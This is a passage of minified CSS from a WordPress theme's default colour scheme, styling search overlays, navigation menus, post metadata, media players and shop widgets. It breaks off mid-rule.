.search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(242,242,244,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#635c81}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_wrap .search_results:after{background-color:#f2f2f4;	border-left-color:#dddce1;	border-top-color:#dddce1}.scheme_default .search_wrap .search_results .search_results_close{color:#635c81}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#221b40}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#dddce1}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item{color:#221b40}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.top_panel .scheme_default.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#635c81}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e9e9ee}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#5f597d}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#635c81 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_default .breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#635c81}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#635C81}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#635c81}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#5f597d}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#635c81}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#dddce1}.scheme_default.menu_side_wrap .menu_side_button{color:#221b40;	border-color:#dddce1;	background-color:rgba(255,255,255,0.75)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#221b40;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .menu_side_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#dddce1}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f2f2f4;	border-color:#dddce1;	color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#221b40}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#635c81}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_default .menu_mobile_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#221b40}.scheme_default .menu_mobile_button:hover{color:#ff1000}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#dddce1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#221b40}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#A8ADC5}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#635c81}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#221b40}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#dddce1}.scheme_default .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#dddce1;	background-color:#f2f2f4;	color:#635c81}.scheme_default .sc_layouts_cart_widget:after{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#635c81}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#221b40}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#635c81}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#635c81}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#f2f2f4}.scheme_default .preloader_wrap>div{background-color:#ff1000}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#f2f2f4}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(242,242,244,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#f2f2f4}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#dddce1}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#dddce1}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#f2f2f4;	background-color:#221b40}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#e9e9ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#221b40}.scheme_default .post_item{color:#635c81}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_meta_item{color:#635c81}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_default .post_item .post_title a:hover{color:#ff1000}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ff1000}.scheme_default .post_item.product .post_meta_item.post_categories a{color:#635c81}.scheme_default .post_meta_item.post_categories a:hover,.scheme_default .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#dddce1}.scheme_default .post_layout_classic{border-color:#dddce1}.scheme_default.gallery_preview:before{background-color:#f2f2f4}.scheme_default.gallery_preview{color:#635c81}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(25,29,50,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#191d32}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#dddce1;	background-color:#191d32}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#221b40}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#635c81}.scheme_default .wp-playlist-light{background:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#221b40}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#221b40}.scheme_default .wp-playlist-item{border-color:#dddce1}.scheme_default .format-aside .post_content_inner{color:#221b40;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#221b40}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#221b40}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default 